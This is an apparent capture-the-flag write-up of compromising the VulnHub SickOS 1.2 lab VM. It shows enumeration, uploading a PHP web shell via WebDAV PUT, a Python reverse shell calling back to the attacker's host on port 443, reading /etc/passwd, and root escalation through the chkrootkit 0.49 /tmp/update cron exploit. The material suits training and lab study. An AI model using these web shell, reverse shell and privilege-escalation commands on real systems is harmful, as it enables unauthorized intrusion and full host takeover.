VulnHub SickOS
30 March, 2021
Machine Link: https://www.vulnhub.com/entry/sickos-12,144/
Beginning with an nmap scan:
┌──(kali㉿kali)-[~]
└─$ sudo nmap -A -p 1-20000 192.168.56.113
Starting Nmap 7.91 ( https://nmap.org )
Nmap scan report for 192.168.56.113
Host is up (0.0010s latency).
Not shown: 19998 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 66:8c:c0:f2:85:7c:6c:c0:f6:ab:7d:48:04:81:c2:d4 (DSA)
| 2048 ba:86:f5:ee:cc:83:df:a6:3f:fd:c1:34:bb:7e:62:ab (RSA)
|_ 256 a1:6c:fa:18:da:57:1d:33:2c:52:e4:ec:97:e2:9e:af (ECDSA)
80/tcp open http lighttpd 1.4.28
|_http-server-header: lighttpd/1.4.28
|_http-title: Site doesn't have a title (text/html).
MAC Address: 08:00:27:71:D3:A1 (Oracle VirtualBox virtual NIC)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.10 - 4.11, Linux 3.16 - 4.6, Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.01 ms 192.168.56.113
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 68.25 seconds
Checking out the website, it just contained an image, nothing special.
Gobuster helped find a path /test
┌──(kali㉿kali)-[/media/sf_Projects/HTB]
└─$ ./gobuster dir -u http://192.168.56.113 -w wordlists/common.txt -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.56.113
[+] Method: GET
[+] Threads: 10
[+] Wordlist: wordlists/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Extensions: php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.php (Status: 200) [Size: 163]
/index.php (Status: 200) [Size: 163]
/test (Status: 301) [Size: 0] [--> http://192.168.56.113/test/]
===============================================================
Finished
===============================================================
nikto scan did not add any new intel
┌──(kali㉿kali)-[~]
└─$ nikto -host http://192.168.56.113/
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.113
+ Target Hostname: 192.168.56.113
+ Target Port: 80
---------------------------------------------------------------------------
+ Server: lighttpd/1.4.28
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ All CGI directories 'found', use '-C none' to test none
+ Retrieved x-powered-by header: PHP/5.3.10-1ubuntu3.21
+ 26545 requests: 0 error(s) and 4 item(s) reported on remote host
---------------------------------------------------------------------------
+ 1 host(s) tested
┌──(kali㉿kali)-[~]
└─$ nikto -host http://192.168.56.113/test
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.56.113
+ Target Hostname: 192.168.56.113
+ Target Port: 80
---------------------------------------------------------------------------
+ Server: lighttpd/1.4.28
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ All CGI directories 'found', use '-C none' to test none
+ OSVDB-3268: /test/: Directory indexing found.
+ 26545 requests: 0 error(s) and 4 item(s) reported on remote host
---------------------------------------------------------------------------
+ 1 host(s) tested
After looking around a bit I came to know a specific request to enumerate directory listings
┌──(kali㉿kali)-[~]
└─$ curl -v -X OPTIONS http://192.168.56.113/test/
* Trying 192.168.56.113:80...
* Connected to 192.168.56.113 (192.168.56.113) port 80 (#0)
> OPTIONS /test/ HTTP/1.1
> Host: 192.168.56.113
> User-Agent: curl/7.74.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< DAV: 1,2
< MS-Author-Via: DAV
< Allow: PROPFIND, DELETE, MKCOL, PUT, MOVE, COPY, PROPPATCH, LOCK, UNLOCK
< Allow: OPTIONS, GET, HEAD, POST
< Content-Length: 0
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.56.113 left intact

So given that the PUT method is supported, I tried to write to a file, and it worked
┌──(kali㉿kali)-[~]
└─$ curl -v -X PUT http://192.168.56.113/test/rev.txt -d "hello"
* Trying 192.168.56.113:80...
* Connected to 192.168.56.113 (192.168.56.113) port 80 (#0)
> PUT /test/rev.txt HTTP/1.1
> Host: 192.168.56.113
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 5
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 5 out of 5 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 201 Created
< Content-Length: 0
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.56.113 left intact

First thought => upload a PHP reverse shell. So I uploaded the usual https://github.com/pentestmonkey/php-reverse-shell but got an error
┌──(kali㉿kali)-[~]
└─$ curl -v -X PUT http://192.168.56.113/test/rev.php -d "$(cat rev.php)"
After so many tries and a variety of reverse shells that I tried, ultimately this setup with a python reverse shell worked. What's more interesting was the choice of port, apparently only 443 could be used to create a reverse shell.
$ curl -v -X PUT http://192.168.56.113/test/exp.php -d '<?php system($_GET["cmd"]); ?>'
* Trying 192.168.56.113:80...
* Connected to 192.168.56.113 (192.168.56.113) port 80 (#0)
> PUT /test/exp.php HTTP/1.1
> Host: 192.168.56.113
> User-Agent: curl/7.74.0
> Accept: */*
> Content-Length: 30
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 30 out of 30 bytes
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Content-Length: 0
< Server: lighttpd/1.4.28
<
* Connection #0 to host 192.168.56.113 left intact
$ curl -v -X GET http://192.168.56.113/test/exp.php?cmd=python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.56.103",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
$ sudo nc -lvnp 443 1 ⨯
[sudo] password for kali:
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.113] 39443
www-data@ubuntu:/var/www/test$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
john:x:1000:1000:Ubuntu 12.x,,,:/home/john:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
www-data@ubuntu:/var/www/test$ ls -ltrha /etc/cron*
ls -ltrha /etc/cron*
-rw-r--r-- 1 root root 722 Jun 19 2012 /etc/crontab
/etc/cron.monthly:
total 12K
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 4 06:57 ..
/etc/cron.hourly:
total 12K
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 4 06:57 ..
/etc/cron.weekly:
total 20K
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
-rwxr-xr-x 1 root root 907 Dec 28 2012 man-db
-rwxr-xr-x 1 root root 730 Sep 13 2013 apt-xapian-index
drwxr-xr-x 2 root root 4.0K Mar 30 2016 .
drwxr-xr-x 84 root root 4.0K Apr 4 06:57 ..
ls: cannot open directory /etc/cron.d: Permission denied
/etc/cron.daily:
total 72K
-rwxr-xr-x 1 root root 2.4K Jul 1 2011 popularity-contest
-rwxr-xr-x 1 root root 606 Aug 17 2011 mlocate
-rwxr-xr-x 1 root root 372 Oct 4 2011 logrotate
-rwxr-xr-x 1 root root 338 Dec 20 2011 lighttpd
-rwxr-xr-x 1 root root 502 Mar 31 2012 bsdmainutils
-rwxr-xr-x 1 root root 2.9K Jun 19 2012 standard
-rw-r--r-- 1 root root 102 Jun 19 2012 .placeholder
-rwxr-xr-x 1 root root 249 Sep 12 2012 passwd
-rwxr-xr-x 1 root root 1.4K Dec 28 2012 man-db
-rwxr-xr-x 1 root root 314 Apr 18 2013 aptitude
-rwxr-xr-x 1 root root 256 Oct 14 2013 dpkg
-rwxr-xr-x 1 root root 16K Nov 15 2013 apt
-rwxr-xr-x 1 root root 2.0K Jun 4 2014 chkrootkit
drwxr-xr-x 2 root root 4.0K Apr 12 2016 .
drwxr-xr-x 84 root root 4.0K Apr 4 06:57 ..
www-data@ubuntu:/var/www/test$ crontab -l
crontab -l
no crontab for www-data
chkrootkit is scheduled to run daily, let's check the version
www-data@ubuntu:/etc/cron.daily$ /usr/sbin/chkrootkit -V
/usr/sbin/chkrootkit -V
chkrootkit version 0.49
Found an exploit for this version for chkrootkit https://www.exploit-db.com/exploits/33899. As instructed, I created a file /tmp/update and added a command to connect to a listener
www-data@ubuntu:/tmp$ echo "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.56.103\",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")'" > update
<up2(s.fileno(),2);import pty; pty.spawn(\"/bin/bash\")'" > update
www-data@ubuntu:/tmp$ chmod 777 update
chmod 777 update
Soon enough the cron task was run, and I got shell as root!
$ sudo nc -lvnp 443 1 ⨯
listening on [any] 443 ...
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.113] 38981
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# ls
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz chkrootkit-0.49
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt newRule
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on elimination of tool in real scenarios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about the target using different methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and testing it manually.
Thanks for giving this try.
@vulnhub: Thanks for hosting this UP!.